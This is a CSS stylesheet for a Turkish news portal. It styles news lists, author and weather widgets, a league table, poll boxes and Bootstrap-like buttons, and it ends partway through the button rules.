.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
